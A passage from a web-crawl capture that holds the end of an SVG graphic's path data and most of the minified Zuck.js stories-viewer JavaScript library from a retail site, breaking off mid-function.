			C38.1,59.7,38.1,59.7,38.1,59.7z"/>
		<path class="st0" d="M38.9,67.8c0,0.3,0,0.6,0.1,0.9c0,0,0,0,0,0c0,0,0,0,0,0C39.1,68.4,39,68.1,38.9,67.8
			C39,67.8,39,67.8,38.9,67.8z"/>
		<path class="st0" d="M37.5,78.5c0,0.1,0,0.3,0.2,0.2c0.1,0,0.2-0.1,0.2-0.2c0,0,0,0,0-0.1c0,0,0,0,0-0.1c-0.1-0.2-0.2-0.5-0.3-0.8
			c0,0-0.1,0.1-0.1,0.1c0.1,0.1,0,0.2,0,0.2c0,0,0,0.1,0,0.1C37.4,78.2,37.4,78.4,37.5,78.5z"/>
		<path class="st0" d="M36.1,75.1c0,0.3-0.1,0.6-0.1,0.9c0,0.2-0.1,0.5,0.3,0.5c0,0,0,0,0.1,0C36.3,76,36.3,75.6,36.1,75.1
			C36.2,75.1,36.2,75.1,36.1,75.1z"/>
		<path class="st0" d="M33.1,64.8c0-0.2-0.1-0.3-0.1-0.5c0,0.7,0.1,1,0.3,1C33.2,65.1,33.1,64.9,33.1,64.8z"/>
		<path class="st0" d="M40.7,56.8c0,0,0.1,0,0.1,0c0.1-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0C40.7,56.5,40.7,56.6,40.7,56.8z"/>
		<path class="st0" d="M43,55.9c0.2-0.4,0.2-0.8-0.1-1.1C42.7,55.1,42.9,55.5,43,55.9z"/>
		<path class="st0" d="M39.7,67.1c0.1,0.2,0.1,0.5,0.1,0.7c0,0,0,0,0.1,0c0-0.7-0.1-1.4-0.3-2.1c0,0.1-0.1,0.2,0,0.3
			C39.8,66.3,39.6,66.7,39.7,67.1z"/>
		<path class="st0" d="M36.3,54.9c0,0-0.1,0.1-0.1,0.1c0.1,0.3,0.1,0.7,0.2,1c0,0,0,0,0.1,0c0-0.3,0-0.6-0.1-0.9
			C36.4,55,36.3,55,36.3,54.9z"/>
		<path class="st0" d="M40.7,71.7C40.8,71.7,40.8,71.7,40.7,71.7c0-0.2-0.1-0.3-0.2-0.3c0,0,0,0-0.1,0
			C40.6,71.5,40.7,71.6,40.7,71.7z"/>
		<path class="st0" d="M39.9,70.2C39.9,70.2,39.9,70.2,39.9,70.2c0.1,0.4,0.1,0.7,0.1,0.9c0.1,0,0.2,0.1,0.3,0.1c0,0,0.1,0,0.1-0.1
			c0-0.2,0-0.4-0.1-0.6c-0.1-0.3-0.2-0.5-0.3-0.8c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0c0,0.2,0.1,0.4-0.1,0.5
			C39.8,70.1,39.8,70.2,39.9,70.2z"/>
		<path class="st0" d="M41,72.7C41,72.7,41,72.6,41,72.7c0-0.1,0-0.1-0.1-0.1C40.9,72.6,40.9,72.6,41,72.7z"/>
		<path class="st0" d="M37.1,62.2c0-0.2,0-0.4,0-0.6c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0.1-0.1,0.1C37,61.8,37.1,62,37.1,62.2
			C37.1,62.3,37.1,62.2,37.1,62.2z"/>
		<path class="st0" d="M35.3,63.1C35.3,63.1,35.3,63.1,35.3,63.1c0-0.2,0-0.4,0-0.6c0-0.3,0-0.6-0.1-0.9c0-0.1-0.1-0.1-0.1-0.2
			c0,0,0,0-0.1,0C35.1,62.1,35.2,62.6,35.3,63.1z"/>
		<path class="st0" d="M35.9,78.7c0.1,0.3,0.2,0.7,0.3,1C36.3,79.7,36.1,79,35.9,78.7z"/>
		<path class="st0" d="M38.1,59C38.1,59.1,38.1,59.1,38.1,59c0,0.2,0,0.4,0,0.6c0,0,0,0,0,0C38.1,59.4,38.1,59.2,38.1,59z"/>
		<path class="st0" d="M35.8,70.3c0,0.2,0,0.2,0.3,0.1c0-0.2,0-0.5-0.1-0.7c-0.1-0.4-0.2-0.9-0.3-1.3c-0.1-0.3-0.1-0.5-0.2-0.8
			c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0.4,0.1,0.7,0.1,1.1C35.6,69.3,35.7,69.8,35.8,70.3z"/>
		<path class="st0" d="M90.8,42.9c0.1-0.1,0.1-0.3-0.1-0.4c0,0.2,0,0.3,0,0.4C90.7,42.9,90.7,43,90.8,42.9z"/>
		<path class="st0" d="M36,64.7c0,0.1,0,0.3,0.1,0.4c0,0,0,0,0.1,0C36.2,64.8,36.2,64.8,36,64.7z"/>
		<path class="st0" d="M41.9,55.1c0,0.2,0,0.3,0,0.5c0.1,0.5-0.2,1-0.1,1.5c0,0,0,0,0,0c0,0.2,0,0.3,0.1,0.5
			C42.4,56.7,42,55.9,41.9,55.1z"/>
		<path class="st0" d="M36.8,78.1C36.8,78.1,36.8,78.1,36.8,78.1c-0.1,0.2,0,0.4,0,0.6c0-0.1,0.1-0.2,0.1-0.2
			C36.8,78.3,36.8,78.2,36.8,78.1z"/>
		<path class="st0" d="M36.8,67.4c0,0-0.1-0.1-0.1-0.1c-0.1-0.3-0.2-0.7-0.3-1.1c-0.1,0.8,0,1.5,0.1,2.3
			C36.6,68.2,36.7,67.8,36.8,67.4z"/>
		<path class="st0" d="M39.3,59.9c-0.2,0.6,0,1.1,0.1,1.6C39.5,61.3,39.4,60,39.3,59.9z"/>
		<path class="st0" d="M37.2,64.7c0,0.1,0,0.3,0,0.4C37.4,64.9,37.4,64.8,37.2,64.7z"/>
		<path class="st0" d="M38.4,42.8c0,0.5,0,1.1-0.1,1.6C38.4,44.2,38.5,43,38.4,42.8z"/>
		<path class="st0" d="M35.3,63.2c0,0.2,0.1,0.5,0.1,0.7c0,0,0,0,0,0c0-0.2,0-0.5,0-0.7C35.3,63.2,35.3,63.2,35.3,63.2z"/>
		<path class="st0" d="M38.4,53.9C38.4,53.9,38.5,53.9,38.4,53.9c0.1-0.2,0.1-0.4,0.2-0.6c0,0-0.1,0-0.1,0
			C38.4,53.5,38.4,53.7,38.4,53.9z"/>
		<path class="st0" d="M38.6,51.3c-0.1,0-0.2,0.1-0.3,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0.1,0.1,0.1,0.1C38.5,51.6,38.6,51.5,38.6,51.3z"
			/>
		<path class="st0" d="M37.2,76.4c0-0.2-0.1-0.3-0.1-0.5C37,76.3,37,76.4,37.2,76.4z"/>
		<path class="st0" d="M39.4,74.6c0,0.2-0.1,0.4-0.1,0.7c0.1,0,0.2,0,0.3,0C39.6,75,39.5,74.8,39.4,74.6
			C39.5,74.6,39.4,74.6,39.4,74.6z"/>
		<path class="st0" d="M34.1,58.6c0,0.2,0,0.5,0.1,0.7C34.3,59.1,34.2,58.7,34.1,58.6z"/>
		<path class="st0" d="M34.5,49.1c0-0.2-0.1-0.4-0.1-0.6c0,0,0,0-0.1,0.1C34.4,48.7,34.4,48.9,34.5,49.1
			C34.4,49.1,34.5,49.1,34.5,49.1z"/>
		<path class="st0" d="M34.1,56.7c0-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0C34,56.3,34,56.5,34.1,56.7C34.1,56.7,34.1,56.7,34.1,56.7z"/>
		<path class="st0" d="M32.4,51.8c0-0.1,0-0.1,0-0.2c0,0,0,0-0.1,0c0,0.1,0,0.3,0,0.4C32.3,52,32.4,51.9,32.4,51.8z"/>
		<path class="st0" d="M33.8,54.1c0.1-0.1,0-0.4-0.1-0.7C33.7,53.6,33.6,53.9,33.8,54.1z"/>
		<path class="st0" d="M32.2,57.2c-0.1-0.2,0.2-0.4-0.2-0.5C32.1,56.9,32.1,57,32.2,57.2C32.2,57.2,32.2,57.2,32.2,57.2z"/>
		<path class="st0" d="M31.2,71C31.2,71,31.1,71,31.2,71c-0.1,0.1-0.1,0.2-0.1,0.3c0.1,0,0.2,0,0.2,0C31.2,71.2,31.2,71.1,31.2,71z"
			/>
		<path class="st0" d="M31.2,64.4c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0C31,64.1,31.1,64.4,31.2,64.4z"
			/>
		<path class="st0" d="M33.1,49.9c0-0.3,0-0.7,0-1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0.1-0.1,0.1C33,49.3,33,49.6,33.1,49.9
			C33.1,50,33.1,50,33.1,49.9z"/>
		<path class="st0" d="M32.9,50.9c0,0.1-0.1,0.3-0.1,0.4c0.1,0,0.1,0,0.2,0C33,51.1,33,51,32.9,50.9z"/>
		<path class="st0" d="M33.4,49.3c0,0.3,0,0.6,0,0.8C33.6,50,33.7,49.6,33.4,49.3z"/>
		<path class="st0" d="M31.7,66.8c0-0.5-0.2-1.2-0.4-1.6c0,0.7,0.1,1.5,0.3,1.8C31.6,67,31.6,66.9,31.7,66.8z"/>
		<path class="st0" d="M31.6,63.8C31.6,63.8,31.6,63.8,31.6,63.8c0-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0C31.5,63.5,31.5,63.6,31.6,63.8z
			"/>
		<path class="st0" d="M32.1,63.7c0,0.2,0.1,0.4,0.1,0.6c0,0.1,0,0.3,0.1,0.4c0,0,0.1,0.1,0.1,0.1c0,0,0.1-0.1,0.1-0.1
			C32.3,64.3,32.2,64,32.1,63.7C32.1,63.7,32.1,63.7,32.1,63.7z"/>
		<path class="st0" d="M32.7,53c-0.1,0-0.1,0-0.2,0.1c0,0.2,0.1,0.3,0.1,0.4c0,0,0,0,0,0C32.7,53.3,32.7,53.2,32.7,53z"/>
		<path class="st0" d="M33.7,52.4c-0.1,0.2,0,0.3,0.2,0.4C34.1,52.4,34,52.5,33.7,52.4z"/>
		<path class="st0" d="M32.5,65.4c-0.2,0.2-0.1,1.3,0.1,1.5C32.5,66.4,32.5,65.9,32.5,65.4z"/>
		<path class="st0" d="M41.5,46.8c0,0,0-0.1,0-0.2c-0.1,0.1-0.1,0.2-0.2,0.3c-0.2,0.2-0.3,0.4-0.1,0.7c0,0,0.1-0.1,0.1-0.1
			C41.3,47.1,41.3,46.9,41.5,46.8z"/>
		<path class="st0" d="M35,80.1c0,0.1,0,0.3,0,0.4c0,0.1,0,0.3,0.1,0.4C35.3,80.7,35.1,80.4,35,80.1C35.1,80.1,35,80.1,35,80.1z"/>
		<path class="st0" d="M39.4,38.8c0,0.2,0,0.4-0.1,0.6C39.6,39.3,39.6,39.1,39.4,38.8z"/>
		<path class="st0" d="M42.5,59.4c0,0.5,0.1,0.9,0.1,1.4c0.2-0.1,0.3-0.1,0.3-0.1C42.8,60.2,42.7,59.8,42.5,59.4
			C42.5,59.4,42.5,59.4,42.5,59.4z"/>
		<path class="st0" d="M39.4,44.2C39.4,44.2,39.3,44.2,39.4,44.2c0,0.3,0,0.5,0.1,0.8c0,0,0.1,0,0.1,0
			C39.5,44.7,39.4,44.5,39.4,44.2z"/>
		<path class="st0" d="M42.3,63.8c0,0.3,0,0.4,0.1,0.6c0-0.1,0.1-0.2,0.1-0.3c0-0.3,0.1-0.6-0.2-0.9C42.3,63.4,42.3,63.6,42.3,63.8z
			"/>
		<path class="st0" d="M41.6,61.5c-0.1,0.4-0.1,0.8,0,1.1c0.1,0,0.1,0,0.2,0.1C41.7,62.3,41.6,61.9,41.6,61.5z"/>
		<path class="st0" d="M42,53.8C42,53.8,42,53.8,42,53.8c0.1-0.1,0.1-0.1,0.1-0.2c0-0.3-0.1-0.6-0.1-0.9c0-0.2,0-0.4-0.1-0.5
			c0,0-0.1,0-0.1-0.1c0,0,0,0.1,0,0.1c0,0.3,0.1,0.5,0.1,0.8C41.9,53.3,42,53.6,42,53.8z"/>
		<path class="st0" d="M34.7,53C34.7,53,34.6,53,34.7,53c0,0.3,0.1,0.6,0.1,0.9c0,0,0,0,0.1,0C34.8,53.6,34.7,53.3,34.7,53z"/>
		<path class="st0" d="M32.9,81.1c0,0.1,0,0.2,0,0.2c0,0,0.1,0.1,0.1,0.1c0.1,0,0.3-0.1,0.4-0.1C33.3,81.2,33.2,80.9,32.9,81.1z"/>
		<path class="st0" d="M32.7,71.4c0,0.2,0.1,0.5,0.1,0.7c0,0,0,0,0.1,0C32.8,71.9,32.8,71.6,32.7,71.4
			C32.7,71.4,32.7,71.4,32.7,71.4z"/>
		<path class="st0" d="M39.4,45.1c0,0.2,0.1,0.4,0.1,0.6C39.6,45.4,39.6,45.1,39.4,45.1z"/>
		<path class="st0" d="M34,74.6c0,0.1,0,0.3,0.1,0.4c0,0,0.1,0,0.1,0.1c-0.2-1.1-0.4-2.2-0.6-3.3c0,0-0.1,0-0.1,0
			c0,0.3,0,0.6,0.1,0.9c0,0.3,0.1,0.6,0.1,0.8c0,0.2,0,0.4,0.1,0.5C33.8,74.2,33.9,74.4,34,74.6z"/>
		<path class="st0" d="M35.1,74.1c0-0.3-0.2-0.5-0.3-0.7c0,0.2,0.2,0.4,0,0.5c0.1,0.1,0.1,0.2,0.2,0.2c0,0.1,0,0.1,0,0.2
			c0.1,0.5,0.2,1,0.2,1.6c0.1-0.1,0.1-0.1,0.1-0.1c-0.1-0.4-0.1-0.7-0.2-1.1C35.2,74.5,35.1,74.3,35.1,74.1z"/>
		<path class="st0" d="M37.6,36.7c-0.1-0.9-0.3-1.9-0.6-2.8c0,0,0,0-0.1,0C37.2,34.9,37.4,35.8,37.6,36.7
			C37.6,36.7,37.6,36.7,37.6,36.7z"/>
		<path class="st0" d="M31.9,70.8c-0.1-0.4-0.2-0.7-0.3-1.1c0,0,0,0-0.1,0C31.6,70.1,31.7,70.5,31.9,70.8
			C31.9,70.8,31.9,70.8,31.9,70.8z"/>
	</g>
	<circle id="Ellipse_19_3_" class="st1" cx="58" cy="58.5" r="57"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.magazincaddesi.com/js/zuck.min.js?v1.1
body_size: 6078
content:
var Zuck=function(t){var e={};function n(a){if(e[a])return e[a].exports;var i=e[a]={i:a,l:!1,exports:{}};return t[a].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,a){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(a,i,function(e){return t[e]}.bind(null,i));return a},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}([function(t,e,n){t.exports=function(n){var a=function(t){return document.querySelectorAll(t)[0]},i=function(t,e){return t&&t[e]||""},o=function(t,e){if(t)for(var n=t.length,a=0;a<n;a++)e(a,t[a])},c=function(t,e,n){var a=[e.toLowerCase(),"webkit".concat(e),"MS".concat(e),"o".concat(e)];o(a,(function(e,a){t[a]=n}))},r=function(t,e,n){var a=[n.toLowerCase(),"webkit".concat(n),"MS".concat(n),"o".concat(n)];o(a,(function(n,a){t.addEventListener(a,e,!1)}))},s=function(t,e){r(t,e,"AnimationEnd")},l=function(t,e){t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},d=function(t,e){var d=this,u=function(t,n){var a=function(t){return void 0!==t};return n?a(e[t])&&a(e[t][n])?e[t][n]:g[t][n]:a(e[t])?e[t]:g[t]},m=function(t,e){var n="RequestFullScreen";try{e?(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement)&&(document.exitFullscreen?document.exitFullscreen().catch((function(){})):(document.mozCancelFullScreen||document.mozCancelFullScreen)&&document.mozCancelFullScreen().catch((function(){}))):t.requestFullScreen?t.requestFullScreen():t["ms".concat(n)]?t["ms".concat(n)]():t["moz".concat(n)]?t["moz".concat(n)]():t["webkit".concat(n)]&&t["webkit".concat(n)]()}catch(t){console.warn("[Zuck.js] Can't access fullscreen")}},v=function(t,e,n,i){var o=e>0?1:-1,r=Math.abs(e)/a("#zuck-modal").offsetWidth*90*o;if(u("cubeEffect")){var s=0===r?"scale(0.95)":"scale(0.930,0.930)";if(c(a("#zuck-modal-content").style,"Transform",s),r<-90||r>90)return!1}var l=u("cubeEffect")?"rotateY(".concat(r,"deg)"):"translate3d(".concat(e,"px, 0, 0)");t&&(c(t.style,"TransitionTimingFunction",i),c(t.style,"TransitionDuration","".concat(n,"ms")),c(t.style,"Transform",l))},f=function(t,e,n,a){var i=0,o=0;if(t){if(t.offsetParent)do{if(i+=t.offsetLeft,o+=t.offsetTop,t===a)break}while(t=t.offsetParent);e&&(o-=e),n&&(i-=n)}return[i,o]};"string"==typeof t&&(t=document.getElementById(t)),t.id||t.setAttribute("id","stories-"+Math.random().toString(36).substr(2,9));var p=function(t){t=1e3*Number(t);var e=new Date(t),n=e.getTime(),a=((new Date).getTime()-n)/1e3,i=u("language","time"),c=[[60," ".concat(i.seconds),1],[120,"1 ".concat(i.minute),""],[3600," ".concat(i.minutes),60],[7200,"1 ".concat(i.hour),""],[86400," ".concat(i.hours),3600],[172800," ".concat(i.yesterday),""],[604800," ".concat(i.days),86400]],r=1;a<0&&(a=Math.abs(a),r=2);var s=!1;if(o(c,(function(t,e){a<e[0]&&!s&&("string"==typeof e[2]?s=e[r]:null!==e&&(s=Math.floor(a/e[2])+e[1]))})),s)return s;var l=e.getDate(),d=e.getMonth(),m=e.getFullYear();return"".concat(l,"/").concat(d+1,"/").concat(m)},y=t.id,g={rtl:!1,skin:"snapgram",avatars:!0,stories:[],backButton:!0,backNative:!1,paginationArrows:!1,previousTap:!0,autoFullScreen:!1,openEffect:!0,cubeEffect:!1,list:!1,localStorage:!0,callbacks:{onOpen:function(t,e){e()},onView:function(t){},onEnd:function(t,e){e()},onClose:function(t,e){e()},onNextItem:function(t,e,n){n()},onNavigateItem:function(t,e,n){n()}},template:{timelineItem:function(t){return'\n            <div class="story '.concat(!0===i(t,"seen")?"seen":"",'">\n              <a class="item-link" href="').concat(i(t,"link"),'">\n                <span class="item-preview">\n                  <img alt="Story Haber" lazy="eager" src="').concat(u("avatars")||!i(t,"currentPreview")?i(t,"photo"):i(t,"currentPreview"),'" />\n                </span>\n                <span class="info" itemProp="author" itemScope itemType="http://schema.org/Person">\n                  <strong class="name" itemProp="name">').concat(i(t,"name"),'</strong>\n                                 </span>\n              </a>\n              \n              <ul class="items"></ul>\n            </div>')},timelineStoryItem:function(t){var e=["id","seen","src","link","linkText","time","type","length","preview"],n='\n            href="'.concat(i(t,"src"),'"\n            data-link="').concat(i(t,"link"),'"\n            data-linkText="').concat(i(t,"linkText"),'"\n            data-time="').concat(i(t,"time"),'"\n            data-type="').concat(i(t,"type"),'"\n            data-length="').concat(i(t,"length"),'"\n          ');for(var a in t)-1===e.indexOf(a)&&(n+=" data-".concat(a,'="').concat(t[a],'"'));return"<a ".concat(n,'>\n                    <img loading="auto" src="').concat(i(t,"preview"),'" />\n                  </a>')},viewerItem:function(t,e){return'<div class="story-viewer">\n                    <div class="head">\n                      <div class="left">\n                        '.concat(u("backButton")?'<a class="back">&lsaquo;</a>':"",'\n\n                        <span class="item-preview">\n                          <img alt="Story Haber" lazy="eager" class="profilePhoto" src="').concat(i(t,"photo"),'" />\n                        </span>\n\n                        <div class="info">\n                          <strong class="name">').concat(i(t,"name"),'</strong>\n                                                 </div>\n                      </div>\n\n                      <div class="right">\n                        <span class="loading"></span>\n                        <a class="close" tabIndex="2">&times;</a>\n                      </div>\n                    </div>\n\n                    <div class="slides-pointers">\n                      <div class="wrap"></div>\n                    </div>\n\n                    ').concat(u("paginationArrows")?'<div class="slides-pagination">\n                          <span class="previous">&lsaquo;</span>\n                          <span class="next">&rsaquo;</span>\n                        </div>':"","\n                  </div>")},viewerItemPointer:function(t,e,n){return'<span \n                    class="'.concat(e===t?"active":""," ").concat(!0===i(n,"seen")?"seen":"",'"\n                    data-index="').concat(t,'" data-item-id="').concat(i(n,"id"),'">\n                      <b style="animation-duration:').concat(""===i(n,"length")?"3":i(n,"length"),'s"></b>\n                  </span>')},viewerItemBody:function(t,e,n){return'<div \n                    class="item '.concat(!0===i(n,"seen")?"seen":""," ").concat(e===t?"active":"",'"\n                    data-time="').concat(i(n,"time"),'" data-type="').concat(i(n,"type"),'" data-index="').concat(t,'" data-item-id="').concat(i(n,"id"),'">\n                    ').concat("video"===i(n,"type")?'<video class="media" muted webkit-playsinline playsinline preload="auto" src="'.concat(i(n,"src"),'" ').concat(i(n,"type"),'></video>\n                        <b class="tip muted">').concat(u("language","unmute"),"</b>"):'<img loading="auto" class="media" src="'.concat(i(n,"src"),'" ').concat(i(n,"type")," />\n                    "),"\n\n                    ").concat(i(n,"link")?'<a class="tip link" href="'.concat(i(n,"link"),'" rel="noopener" target="_blank">\n                            ').concat(i(n,"linkText")&&""!==i(n,"linkText")?i(n,"linkText"):u("language","visitLink"),"\n                          </a>"):"","\n                  </div>")}},language:{unmute:"Touch to unmute",keyboardTip:"Press space to see next",visitLink:"Visit link",time:{ago:"ago",hour:"hour ago",hours:"hours ago",minute:"minute ago",minutes:"minutes ago",fromnow:"from now",seconds:"seconds ago",yesterday:"yesterday",tomorrow:"tomorrow",days:"days ago"}}},h=function(){var t,e,c=a("#zuck-modal");c||d.hasModal||(d.hasModal=!0,(c=document.createElement("div")).id="zuck-modal",u("cubeEffect")&&(c.className="with-cube"),c.innerHTML='<div id="zuck-modal-content"></div>',c.style.display="none",c.setAttribute("tabIndex","1"),c.onkeyup=function(t){var e=t.keyCode;27===e?h.close():13!==e&&32!==e||h.next()},u("openEffect")&&c.classList.add("with-effects"),u("rtl")&&c.classList.add("rtl"),e=function(){c.classList.contains("closed")&&(g.innerHTML="",c.style.display="none",c.classList.remove("closed"),c.classList.remove("animated"))},(t=c).transitionEndEvent||(t.transitionEndEvent=!0,r(t,e,"TransitionEnd")),document.body.appendChild(c));var g=a("#zuck-modal-content"),b=function(t){var e=a("#zuck-modal"),n="",i="",o=0,c=a("#zuck-modal-slider-".concat(y)),r={previous:a("#zuck-modal .story-viewer.previous"),next:a("#zuck-modal .story-viewer.next"),viewing:a("#zuck-modal .story-viewer.viewing")};if((!r.previous&&!t||!r.next&&t)&&!u("rtl"))return!1;t?(n="next",i="previous"):(n="previous",i="next");u("cubeEffect")?"previous"===n?o=e.slideWidth:"next"===n&&(o=-1*e.slideWidth):o=-1*f(r[n])[0],v(c,o,600,null),setTimeout((function(){if(u("rtl")){var t=n;n=i,i=t}if(""!==n&&r[n]&&""!==i){var e=r[n].getAttribute("data-story-id");d.internalData.currentStory=e;var o=a("#zuck-modal .story-viewer.".concat(i));o&&o.parentNode.removeChild(o),r.viewing&&(r.viewing.classList.add("stopped"),r.viewing.classList.add(i),r.viewing.classList.remove("viewing")),r[n]&&(r[n].classList.remove("stopped"),r[n].classList.remove(n),r[n].classList.add("viewing"));var l=k(n);l&&I(l,n);var m=d.internalData.currentStory,f=a('#zuck-modal [data-story-id="'.concat(m,'"]'));if(f){var p=(f=f.querySelectorAll("[data-index].active"))[0].firstElementChild;d.data[m].currentItem=parseInt(f[0].getAttribute("data-index"),10),f[0].innerHTML='<b style="'.concat(p.style.cssText,'"></b>'),s(f[0].firstElementChild,(function(){d.nextItem(!1)}))}if(v(c,"0",0,null),f){var y=a('#zuck-modal .story-viewer[data-story-id="'.concat(e,'"]'));x(y,[f[0],f[1]],!0)}u("callbacks","onView")(d.internalData.currentStory)}}),650)},I=function(t,e,n){var c=a("#zuck-modal-slider-".concat(y)),r=i(t,"items");t.timeAgo=r&&r[0]?p(i(r[0],"time")):"";var m="",v="",f=i(t,"id"),g=document.createElement("div"),b=i(t,"currentItem")||0;if(a('#zuck-modal .story-viewer[data-story-id="'.concat(f,'"]')))return!1;g.className="slides",o(r,(function(e,n){n.timeAgo=p(i(n,"time")),b>e&&(t.items[e].timeAgo=n.timeAgo,t.items[e].seen=!0,n.seen=!0),v+=u("template","viewerItemPointer")(e,b,n),m+=u("template","viewerItemBody")(e,b,n)})),g.innerHTML=m;var k=g.querySelector("video"),w=function(t){t.muted?S.classList.add("muted"):S.classList.remove("muted")};k&&(k.onwaiting=function(t){k.paused&&(S.classList.add("paused"),S.classList.add("loading"))},k.onplay=function(){w(k),S.classList.remove("stopped"),S.classList.remove("paused"),S.classList.remove("loading")},k.onload=k.onplaying=k.oncanplay=function(){w(k),S.classList.remove("loading")},k.onvolumechange=function(){w(k)});var L=document.createElement("div");L.innerHTML=u("template","viewerItem")(t,b);var S=L.firstElementChild;S.className="story-viewer muted ".concat(e," ").concat(n?"":"stopped"," ").concat(u("backButton")?"with-back-button":""),S.setAttribute("data-story-id",f),S.querySelector(".slides-pointers .wrap").innerHTML=v,o(S.querySelectorAll(".close, .back"),(function(t,e){e.onclick=function(t){t.preventDefault(),h.close()}})),S.appendChild(g),"viewing"===e&&x(S,S.querySelectorAll('[data-index="'.concat(b,'"].active')),!1),o(S.querySelectorAll(".slides-pointers [data-index] > b"),(function(t,e){s(e,(function(){d.nextItem(!1)}))})),"previous"===e?l(c,S):c.appendChild(S)};return{show:function(t,e){var i=a("#zuck-modal");u("callbacks","onOpen")(t,(function(){g.innerHTML='<div id="zuck-modal-slider-'.concat(y,'" class="slider"></div>');var e=d.data[t],o=e.currentItem||0;!function(t){var e=a("#zuck-modal"),i=t,o={},c=null,r=null,s=null,l=null,m=null,p=function(t){var n=a("#zuck-modal .viewing");if("A"!==t.target.nodeName){var d=t.touches?t.touches[0]:t,u=f(a("#zuck-modal .story-viewer.viewing"));e.slideWidth=a("#zuck-modal .story-viewer").offsetWidth,e.slideHeight=a("#zuck-modal .story-viewer").offsetHeight,o={x:u[0],y:u[1]};var v=d.clientX,p=d.clientY;c={x:v,y:p,time:Date.now(),valid:!0},p<80||p>e.slideHeight-80?c.valid=!1:(t.preventDefault(),r=void 0,s={},i.addEventListener("mousemove",y),i.addEventListener("mouseup",g),i.addEventListener("mouseleave",g),i.addEventListener("touchmove",y),i.addEventListener("touchend",g),n&&n.classList.add("paused"),L(),l=setTimeout((function(){n.classList.add("longPress")}),600),m=setTimeout((function(){clearInterval(m),m=!1}),250))}},y=function(t){var e=t.touches?t.touches[0]:t,n=e.clientX,a=e.clientY;c&&c.valid&&(s={x:n-c.x,y:a-c.y},void 0===r&&(r=!!(r||Math.abs(s.x)<Math.abs(s.y))),!r&&c&&(t.preventDefault(),v(i,o.x+s.x,0,null)))},g=function t(f){var p=a("#zuck-modal .viewing"),g=c,h=c?Date.now()-c.time:void 0,k=Number(h)<300&&Math.abs(s.x)>25||Math.abs(s.x)>e.slideWidth/3,w=s.x<0,L=a(w?"#zuck-modal .story-viewer.next":"#zuck-modal .story-viewer.previous"),E=w&&!L||!w&&!L;if(c&&!c.valid);else{s&&(r||(k&&!E?b(w):v(i,o.x,300)),c=void 0,i.removeEventListener("mousemove",y),i.removeEventListener("mouseup",t),i.removeEventListener("mouseleave",t),i.removeEventListener("touchmove",y),i.removeEventListener("touchend",t));var I=d.internalData.currentVideoElement;if(l&&clearInterval(l),p&&(x(p,p.querySelectorAll(".active"),!1),p.classList.remove("longPress"),p.classList.remove("paused")),m){clearInterval(m),m=!1;var A=function(){w||(g.x>n.screen.availWidth/3||!u("previousTap")?u("rtl")?d.navigateItem("previous",f):d.navigateItem("next",f):u("rtl")?d.navigateItem("next",f):d.navigateItem("previous",f))},T=a("#zuck-modal .viewing");if(!T||!I)return A(),!1;T.classList.contains("muted")?S(I,T):A()}}};i.addEventListener("touchstart",p),i.addEventListener("mousedown",p)}(a("#zuck-modal-slider-".concat(y))),d.internalData.currentStory=t,e.currentItem=o,u("backNative")&&(n.location.hash="#!".concat(y));var c=k("previous");c&&I(c,"previous"),I(e,"viewing",!0);var r=k("next");r&&I(r,"next"),u("autoFullScreen")&&i.classList.add("fullscreen");var s=function(){i.classList.contains("fullscreen")&&u("autoFullScreen")&&n.screen.availWidth<=1024&&m(i),i.focus()};if(u("openEffect")){var l=a("#".concat(y,' [data-id="').concat(t,'"] .item-preview')),p=f(l);i.style.marginLeft="".concat(p[0]+l.offsetWidth/2,"px"),i.style.marginTop="".concat(p[1]+l.offsetHeight/2,"px"),i.style.display="block",i.slideWidth=a("#zuck-modal .story-viewer").offsetWidth,setTimeout((function(){i.classList.add("animated")}),10),setTimeout((function(){s()}),300)}else i.style.display="block",i.slideWidth=a("#zuck-modal .story-viewer").offsetWidth,s();u("callbacks","onView")(t)}))},next:function(t){u("callbacks","onEnd")(d.internalData.currentStory,(function(){var t=d.internalData.currentStory,e=a("#".concat(y,' [data-id="').concat(t,'"]'));e&&(e.classList.add("seen"),d.data[t].seen=!0,d.internalData.seenItems[t]=!0,E("seenItems",d.internalData.seenItems),w()),a("#zuck-modal .story-viewer.next")?u("rtl")?b(!1):b(!0):h.close()}))},close:function(){var t=a("#zuck-modal");u("callbacks","onClose")(d.internalData.currentStory,(function(){u("backNative")&&(n.location.hash=""),m(t,!0),u("openEffect")?t.classList.add("closed"):(g.innerHTML="",t.style.display="none")}))}}}(),b=function(t,e){var n=t.getAttribute("data-id"),a=!1;d.internalData.seenItems[n]&&(a=!0);try{d.data[n]||(d.data[n]={}),d.data[n].id=n,d.data[n].photo=t.getAttribute("data-photo"),d.data[n].name=t.querySelector(".name").innerText,d.data[n].link=t.querySelector(".item-link").getAttribute("href"),d.data[n].lastUpdated=t.getAttribute("data-last-updated"),d.data[n].seen=a,d.data[n].items||(d.data[n].items=[],d.data[n].noItems=!0)}catch(t){d.data[n]={items:[]}}t.onclick=function(t){t.preventDefault(),h.show(n)};var i=u("callbacks","onDataUpdate");i&&i(d.data,(function(){}))},k=function(t){var 